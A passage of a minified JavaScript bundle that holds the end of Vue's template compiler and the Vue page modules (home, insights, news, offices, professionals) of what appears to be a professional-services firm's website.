0}}(t,n);i&&(e+=i+","),t.key&&(e+="key:".concat(t.key,",")),t.ref&&(e+="ref:".concat(t.ref,",")),t.refInFor&&(e+="refInFor:true,"),t.pre&&(e+="pre:true,"),t.component&&(e+='tag:"'.concat(t.tag,'",'));for(var r=0;r<n.dataGenFns.length;r++)e+=n.dataGenFns[r](t);return t.attrs&&(e+="attrs:".concat(ha(t.attrs),",")),t.props&&(e+="domProps:".concat(ha(t.props),",")),t.events&&(e+="".concat(Xs(t.events,!1),",")),t.nativeEvents&&(e+="".concat(Xs(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(e+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(e+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){e=t[e];return e.slotTargetDynamic||e.if||e.for||sa(e)}),r=!!e.if;if(!i)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==As||o.for){i=!0;break}o.if&&(r=!0),o=o.parent}e=Object.keys(t).map(function(e){return aa(t[e],n)}).join(",");return"scopedSlots:_u([".concat(e,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e)):"",")")}(t,t.scopedSlots,n),",")),t.model&&(e+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate&&(i=function(){var e=t.children[0];if(e&&1===e.type)return e=Zs(e,n.options),"inlineTemplate:{render:function(){".concat(e.render,"},staticRenderFns:[").concat(e.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}())&&(e+="".concat(i,",")),e=e.replace(/,$/,"")+"}",t.dynamicAttrs&&(e="_b(".concat(e,',"').concat(t.tag,'",').concat(ha(t.dynamicAttrs),")")),t.wrapData&&(e=t.wrapData(e)),e=t.wrapListeners?t.wrapListeners(e):e}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function aa(e,t){var n,i=e.attrsMap["slot-scope"];return!e.if||e.ifProcessed||i?e.for&&!e.forProcessed?ra(e,t,aa):(n=e.slotScope===As?"":String(e.slotScope),i="function(".concat(n,"){")+"return ".concat("template"===e.tag?e.if&&i?"(".concat(e.if,")?").concat(la(e,t)||"undefined",":undefined"):la(e,t)||"undefined":ea(e,t),"}"),n=n?"":",proxy:true","{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(n,"}")):ia(e,t,aa,"null")}function la(e,t,n,i,r){var o,s,a,e=e.children;if(e.length)return o=e[0],1===e.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag?(s=n?t.maybeComponent(o)?",1":",0":"","".concat((i||ea)(o,t)).concat(s)):(i=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(ca(r)||r.ifConditions&&r.ifConditions.some(function(e){return ca(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(e,t.maybeComponent):0,a=r||ua,"[".concat(e.map(function(e){return a(e,t)}).join(","),"]").concat(i?",".concat(i):""))}function ca(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ua(e,t){return 1===e.type?ea(e,t):3===e.type&&e.isComment?"_e(".concat(JSON.stringify(e.text),")"):"_v(".concat(2===e.type?e.expression:da(JSON.stringify(e.text)),")")}function ha(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],o=da(r.value);r.dynamic?n+="".concat(r.name,",").concat(o,","):t+='"'.concat(r.name,'":').concat(o,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function da(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function fa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),H}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");pa=function(e,t){e=Cs(e.trim(),t),!1!==t.optimize&&Bs(e,t),t=Zs(e,t);return{ast:e,render:t.render,staticRenderFns:t.staticRenderFns}};va=ge;_a=ba,ga=Object.create(null);var pa,ma,va,_a,ga,ya=function(e,t,n){(t=x({},t)).warn,delete t.warn;var i,r=t.delimiters?String(t.delimiters)+e:e;return ga[r]||(e=_a(e,t),(t={}).render=fa(e.render,i=[]),t.staticRenderFns=e.staticRenderFns.map(function(e){return fa(e,i)}),ga[r]=t)};function ba(e,t){var n=Object.create(va),i=[],r=[];if(t)for(var o in t.modules&&(n.modules=(va.modules||[]).concat(t.modules)),t.directives&&(n.directives=x(Object.create(va.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);n.warn=function(e,t,n){(n?r:i).push(e)};e=pa(e.trim(),n);return e.errors=i,e.tips=r,e}function wa(e){return(ma=ma||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<ma.innerHTML.indexOf("&#10;")}var xa=!!s&&wa(!1),Ta=!!s&&wa(!0),Sa=e(function(e){e=Xi(e);return e&&e.innerHTML}),ka=l.prototype.$mount;return l.prototype.$mount=function(e,t){if((e=e&&Xi(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var i,r,o=n.template;if(o)if("string"==typeof o)"#"===o.charAt(0)&&(o=Sa(o));else{if(!o.nodeType)return this;o=o.innerHTML}else e&&(o=(i=e).outerHTML||((r=document.createElement("div")).appendChild(i.cloneNode(!0)),r.innerHTML));o&&(r=(i=ya(o,{outputSourceRange:!1,shouldDecodeNewlines:xa,shouldDecodeNewlinesForHref:Ta,delimiters:n.delimiters,comments:n.comments},this)).render,o=i.staticRenderFns,n.render=r,n.staticRenderFns=o)}return ka.call(this,e,t)},l.compile=ya,x(l,Cn),l.effect=function(e,t){var n=new qn(v,e,H,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},l},"object"==typeof i&&void 0!==n?n.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Vue=t()}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:364}],367:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("generalContentApp")?new r({el:"#generalContentApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,youtubeApiReady:!1}},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}},mounted(){i.EventBus.$on("youtubeApiReady",()=>{this.youtubeApiReady=!0})}}):void 0},{"../mixins/event-bus":422,"../mixins/global":423,"vue/dist/vue.min.js":366}],368:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("homeApp")?new i.default({el:"#homeApp",mixins:[e()],data:{ignoringEvents:!1,backgroundState:"expanded",shouldShowVideo:!0,isFixed:!0,isDark:!1,introFadeDelay:1e3,shouldShowIntro:!1,touchSupported:!0,howLongToWaitBeforeReenablingScroll:1e3,textFadeInDelay:600,scrolledDownToContent:!1,isModalOpen:!1,loaded:!1,video:void 0,videoContainer:void 0,bannerOpen:null,bannerHeight:null},mounted(){this.initBanner(),this.isMobileDevice()&&(this.shouldShowVideo=!1),this.$refs.scrollButton&&(this.handleResizeEvent(),window.addEventListener("resize",this.handleResizeEvent,!1)),this.$refs.video?(this.$refs.video.addEventListener("canplay",()=>{this.loaded=!0,this.$refs.video.play()}),this.$refs.video.load(),this.video=this.$refs.video,this.videoContainer=document.querySelector(".video-hero__background-container--desktop"),this.resizeVideo()):this.loaded=!0},destroyed(){window.removeEventListener("wheel",this.handleWheelEvent),window.removeEventListener("resize",this.setNaturalScrollState)},watch:{bannerHeight(){this.$el.querySelector("header.nav").style.marginTop=this.bannerHeight+"px"}},methods:{toggleModal(){this.isModalOpen=!this.isModalOpen,this.isModalOpen?(this.$refs.videoPlayer.play(),this.isMobileDevice()||this.$refs.video.pause()):(this.$refs.videoPlayer.pause(),this.isMobileDevice()||this.$refs.video.play())},onIntroScrollWatch(e){this.touchSupported&&!1===this.shouldShowIntro&&"belowMiddle"===e.new&&(this.shouldShowIntro=!0)},setupScrolling(){this.setNaturalScrollState();var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("wheel",this.handleWheelEvent,e),window.addEventListener("touchmove",this.handleTouchMove,e),window.addEventListener("resize",this.setNaturalScrollState,e),window.addEventListener("keydown",this.handleKeyDownEvent,e),document.querySelector("body").classList.add("body--scroll-control")},handleResizeEvent(){var e=this.$refs.heroText.getClientRects();e&&e[0]&&this.$refs.scrollButton&&(this.$refs.scrollButton.style.left=e[0].left+"px",this.$refs.scrollButton.style.top="70%",window.innerWidth<=1280)&&(this.$refs.scrollButton.style.top="75%")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleKeyDownEvent(e){var t;this.ignoringEvents||(t="","ArrowDown"===e.key||" "===e.key||"PageDown"===e.key||"End"===e.key||"Down"===e.key?t="down":"ArrowUp"!==e.key&&"PageUp"!==e.key&&"Home"!==e.key&&"Up"!==e.key||(t="up"),this.scrollInDirection(t))},handleTouchMove(e){this.ignoringEvents||(e=0<e.deltaY?"up":"down",this.scrollInDirection(e))},handleWheelEvent(e){this.ignoringEvents||(e=0<e.deltaY?"down":"up",this.scrollInDirection(e))},scrollInDirection(e){var t=document.querySelector(".page__content").getBoundingClientRect().top;"down"===e&&"expanded"===this.backgroundState?this.requestTimeout(()=>{this.scrolledDownToContent=!0},this.textFadeInDelay):"up"===e&&"collapsed"===this.backgroundState&&0===t?this.isDark=!1:"down"===e&&"collapsed"===this.backgroundState&&(this.isDark=!0)},isMobileDevice(){return Math.max(document.documentElement.clientWidth,window.innerWidth||0)<1056},setNaturalScrollState(){var e,t;this.isMobileDevice()?(e=document.querySelector(".nav__mobile-links"),t=document.querySelector(".nav__mobile-searchbar"),e&&t&&!e.classList.contains("nav__mobile-links--visible")&&!e.classList.contains("nav__mobile-searchbar--visible")&&this.enableNaturalScrolling()):"expanded"===this.backgroundState?this.disableNaturalScrolling():this.enableNaturalScrolling(),this.resizeVideo()},resizeVideo(){!this.isMobileDevice()&&this.video&&this.videoContainer&&(this.video.style.height=this.videoContainer.clientHeight+"px")},expandBackground(){this.disableEventListening(),this.isFixed=!0,this.backgroundState="expanded",this.setNaturalScrollState(),this.requestTimeout(()=>{this.doneExpanding()},this.textFadeInDelay)},doneExpanding(){this.enableEventListening()},collapseBackground(){this.disableEventListening(),this.setNaturalScrollState(),this.isFixed=!1,this.backgroundState="collapsed",this.requestTimeout(()=>{this.doneCollapsing()},this.howLongToWaitBeforeReenablingScroll),this.requestTimeout(()=>{this.shouldShowIntro=!0;const{wrapper:e,text:t}=this.$refs;this.requestTimeout(()=>{e.classList.add("section__content-image-container--revealed")},100),this.requestTimeout(()=>{t.classList.add("fadable--ready")},600)},this.introFadeDelay)},doneCollapsing(){this.enableNaturalScrolling(),this.enableEventListening()},enableEventListening(){this.ignoringEvents=!1},disableEventListening(){this.ignoringEvents=!0},disableNaturalScrolling(){document.querySelector("body").classList.add("body--prevent-scroll"),document.querySelector("body").classList.remove("body--hide-intro")},enableNaturalScrolling(){document.querySelector("body").classList.remove("body--prevent-scroll"),document.querySelector("body").classList.add("body--hide-intro")},playVideo(){this.$refs.videoSection.classList.add("video-section--playing")},closeVideo(){this.$refs.videoSection.classList.remove("video-section--playing")},playMobileVideo(){this.$refs.mobileVideoSection.classList.add("video-section--playing")},closeBanner(){TweenLite.to(this.$refs.banner,.6,{height:0}),window.removeEventListener("resize",this.handleBannerHeight),document.cookie="closeBanner=true;",this.$refs.banner.addEventListener("transitionend",()=>{this.bannerOpen=!1}),this.bannerHeight=0},handleBannerHeight(){setTimeout(()=>{this.bannerHeight=this.$refs.banner.offsetHeight},200)},initBanner(){var e;this.$refs.banner&&(this.bannerOpen=(e="closeBanner",!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)")||!document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)").pop()),this.bannerOpen)&&(this.handleBannerHeight(),window.addEventListener("resize",this.handleBannerHeight))}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],369:[function(e,t,n){"use strict";e("./home"),e("./professionalsDetail"),e("./professionalsLanding"),e("./insightsDetail"),e("./insightsLanding"),e("./newsLanding"),e("./generalContent"),e("./officeDetail"),e("./officeLanding"),e("./serviceDetail"),e("./serviceLanding"),e("./siteSearchLanding")},{"./generalContent":367,"./home":368,"./insightsDetail":370,"./insightsLanding":371,"./newsLanding":372,"./officeDetail":373,"./officeLanding":374,"./professionalsDetail":375,"./professionalsLanding":376,"./serviceDetail":377,"./serviceLanding":378,"./siteSearchLanding":379}],370:[function(e,t,n){"use strict";var i=s(e("vue/dist/vue.min.js")),r=s(e("vue-resource")),o=s(e("file-saver"));function s(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.use(r.default),t.exports=document.getElementById("insightsDetailApp")?new i.default({el:"#insightsDetailApp",mixins:[e()],data:{areMobileLinksExpanded:!1,isContentAboveScreen:!1,isBelowContentAboveScreen:!1,shareToolsClassNameFixed:"content__share-tools--fixed",shareToolsClassNameBottom:"content__share-tools--bottom",shareToolsPositionTop:156},computed:{shareTools(){return this.$refs.sharetools},shareToolsSection(){return this.$refs.sharetoolssection},showMobileShareTools(){return this.isContentAboveScreen&&!1===this.isBelowContentAboveScreen}},mounted(){var t,n=document.querySelectorAll("[ref=richText] blockquote");for(let e=0;e<n.length;e++)(t=n[e]).classList.add("fadable"),t.setAttribute("v-scrollwatch","inView");this.initShareToolsFixedScroll()},methods:{toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded},bookmarkPage(){alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")},inView(e){let{inView:t,el:n}=e;t&&this.requestTimeout(()=>n.classList.add("fadable--ready"),0)},onContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isContentAboveScreen="aboveScreen"===e},onBelowContentScroll(e){e=e.new;this.areMobileLinksExpanded=!1,this.isBelowContentAboveScreen="aboveScreen"===e},initShareToolsFixedScroll(){this.onShareToolsScroll(),window.addEventListener("scroll",this.onShareToolsScroll),window.addEventListener("resize",this.onShareToolsScroll)},onShareToolsScroll(e){var t=this.shareTools,n=this.shareToolsSection,i=this.shareToolsPositionTop,r=t.getBoundingClientRect()["height"],{top:n,height:o}=n.getBoundingClientRect(),s=i-n,o=o-r-76,r=i<n?0:o<s?o:s;window.innerWidth<640?t.style.transform="":t.style.transform=`scale(1) translateY(${r}px)`},downloadICS(e){i.default.http.get("/api/insights/DownloadCalendarFile?id="+e.currentTarget.id).then(e=>{e=new Blob([e.body],{type:"text/plain;charset=utf-8"});o.default.saveAs(e,"event.ics")})}}}):void 0},{"../mixins/global":423,"file-saver":339,"vue-resource":365,"vue/dist/vue.min.js":366}],371:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),o=e("../mixins/global"),e=e("../mixins/landing-page"),s={apiEndpoint:"/api/insights/insightresults",additionalApiEndpoint:"/api/insights/eventresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"insighttype",value:void 0},{key:"eventtype",value:void 0}]};t.exports=document.getElementById("insightsLandingApp")?new r({el:"#insightsLandingApp",mixins:[o(),e(s)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},viewAllInsights:window.json.ViewAllInsights,viewAllEvents:window.json.ViewAllEvents},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},viewAllText(){return"insights"===this.hasActiveViewAllFilter?this.viewAllInsights:"events"===this.hasActiveViewAllFilter?this.viewAllEvents:""}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&(this.setFilter("type",e.Type),this.setFilteredDropdown("subtype",e.Type,"type")),e.Practice&&(this.setFilter("practice",e.Practice),this.setFilteredDropdown("topic",e.Practice,"practice")),e.Industry&&(this.setFilter("industry",e.Industry),this.setFilteredDropdown("topic",e.Industry,"industry")),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Topic&&this.setFilter("topic",e.Topic),e.Office&&this.setFilter("office",e.Office),e.SubType&&this.setFilter("subtype",e.SubType),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.EventType&&this.setHiddenFilter("eventtype",e.EventType),e.InsightType&&this.setHiddenFilter("insighttype",e.InsightType),e.Campaign&&this.setFilter("campaign",e.Campaign),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value,t),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){this.clearFilter(e.key)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return i.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],372:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/about/newsresults",additionalFilters:[{key:"keyword",value:void 0},{key:"viewall",value:void 0}],hiddenFilters:[{key:"newstype",value:void 0}]};t.exports=document.getElementById("newsLandingApp")?new o({el:"#newsLandingApp",mixins:[e(),s(a)],data:{typeAheadTake:window.json.TypeAheadTake},mounted(){this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotViewAllFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===this.labelToKey(t)})[0];if(e)return e;console.error(`Cannot find a dropdown with name "${t}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Type&&this.setFilter("type",e.Type),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Professional&&this.setFilter("professional",e.Professional),e.DateRange&&this.setFilter("daterange",e.DateRange),e.Office&&this.setFilter("office",e.Office),e.ViewAll&&this.setFilter("viewall",e.ViewAll),e.NewsType&&this.setHiddenFilter("newstype",e.NewsType),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},isAvailableFilter(){return!1},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onViewAllClick(e){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",e)},clearKeywordFilter(){this.clearFilter("keyword")},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).set(e,{height:"auto"}).from(e,.3,{height:0}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0})}).pause()},getTypeaheadResults(e){return r.get("/api/about/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],373:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("officeDetailApp")?new i.default({el:"#officeDetailApp",mixins:[e()],data:()=>({filters:[],models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)},hasAnyFilters(){return this.filters.some(this.hasFilterValue)}},mounted(){this.animateHero()},methods:{hasFilterValue:e=>void 0!==e.value,onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],374:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),r=e("lodash/debounce");e=e("../mixins/global");t.exports=document.getElementById("officeLandingApp")?new i({el:"#officeLandingApp",mixins:[e()],data(){return{dropdown:void 0,isModalOpen:!1,activeIndex:-1}},mounted(){window.addEventListener("resize",this.onResize),this.$nextTick(()=>{this.onResize()})},destroyed(){window.removeEventListener("resize",this.onResize)},methods:{onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.$refs.videoPlayer.pause()},onDropdownChange(e){"undefined"===this.dropdown&&(this.dropdown=void 0),document.location.href=this.dropdown},mouseEnter(e){this.activeIndex=e},mouseLeave(){this.activeIndex=-1},onResize:r(function(){this.$refs.hero.scrollHeight>this.$refs.hero.clientHeight&&(this.$refs.hero.style.height=this.$refs.hero.scrollHeight+"px")},100)}}):void 0},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],375:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("professionalsDetailApp")?new i({el:"#professionalsDetailApp",mixins:[e()],data:{isSubheaderVisible:!1,areConnectLinksExpanded:!1,isPlaying:!1,hasImage:window.json.HasImage,numberOfOffices:window.json.NumberOfOffices},mounted(){window.addEventListener("scroll",this.onScroll,!!this.isPassiveSupported()&&{passive:!0}),this.animateHero(),this.initializeAudio()},destroyed(){window.removeEventListener("scroll",this.onScroll)},methods:{animateHero(){const e=this.$refs["wrapper"];e&&(this.requestTimeout(()=>e.classList.add("hero__image-wrapper--ready"),0),this.requestTimeout(()=>e.classList.add("hero__image-wrapper--revealed"),600))},onScroll(){this.isSubheaderVisible=this.isNotAtTopOfPage()},onFadableScrollWatch(e){var{el:e,inView:t}=e;t&&e.classList.add("fadable--ready")},isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},isNotAtTopOfPage(){return 0<window.scrollY},openConnectLinks(){this.areConnectLinksExpanded=!0},closeConnectLinks(){this.areConnectLinksExpanded=!1},playCallback(){this.isPlaying=!0},pauseCallback(){this.isPlaying=!1},initializeAudio(){var e=document.getElementById("audioComponent"),t=document.getElementById("audioControl");null!=t&&(t.onclick=function(){return e.play(),!1})}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],376:[function(e,t,n){"use strict";var i=e("gsap");const r=e("axios/dist/browser/axios.cjs");var o=e("vue/dist/vue.min.js"),s=e("../mixins/landing-page"),e=e("../mixins/global"),a={apiEndpoint:"/api/professionals/results",additionalFilters:[{key:"keyword",value:void 0},{key:"letter",value:void 0},{key:"advanceddegree",value:void 0},{key:"viewall",value:void 0},{key:"page",value:void 0}]};t.exports=document.getElementById("professionalsLandingApp")?new o({el:"#professionalsLandingApp",mixins:[e(),s(a)],data:{areAdvancedOptionsExpanded:!1,timelines:{advancedOptimeTimeline:void 0},hasAdvancedDegree:!1},mounted(){this.timelines={advancedOptionTimeline:this.newHeightTimeline(this.$refs.advancedOptions)},this.setAppliedFilters(this.query)},computed:{activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},activeLetterFilter(){return this.filters.filter(this.isLetterFilter)[0]},activeAdvancedDegreeFilter(){return this.filters.filter(this.isAdvancedDegreeFilter)[0]},activeViewAllFilter(){return this.filters.filter(this.isViewAllFilter)[0]},activePageFilter(){return this.filters.filter(this.isPageFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},hasActiveLetterFilter(){return this.hasFilterValue(this.activeLetterFilter)},hasActiveAdvancedDegreeFilter(){return this.hasFilterValue(this.activeAdvancedDegreeFilter)},hasActiveViewAllFilter(){return this.hasFilterValue(this.activeViewAllFilter)},activeDropdownFilters(){return this.filters.filter(this.isNotKeywordFilter).filter(this.isNotLetterFilter).filter(this.isNotAdvancedDegreeFilter).filter(this.isNotViewAllFilter).filter(this.isNotPageFilter)},hasActiveDropdownFilters(){return this.activeDropdownFilters.some(this.hasFilterValue)}},methods:{isKeywordFilter:e=>"keyword"===e.key,isNotKeywordFilter:e=>"keyword"!==e.key,isLetterFilter:e=>"letter"===e.key,isNotLetterFilter:e=>"letter"!==e.key,isAdvancedDegreeFilter:e=>"advanceddegree"===e.key,isNotAdvancedDegreeFilter:e=>"advanceddegree"!==e.key,isViewAllFilter:e=>"viewall"===e.key,isNotViewAllFilter:e=>"viewall"!==e.key,isPageFilter:e=>"page"===e.key,isNotPageFilter:e=>"page"!==e.key,dropdownFilter(t){var e=this.filters.filter(e=>{e=e.key;return e===t})[0];if(e)return e;console.error(`Cannot find a dropdown with name 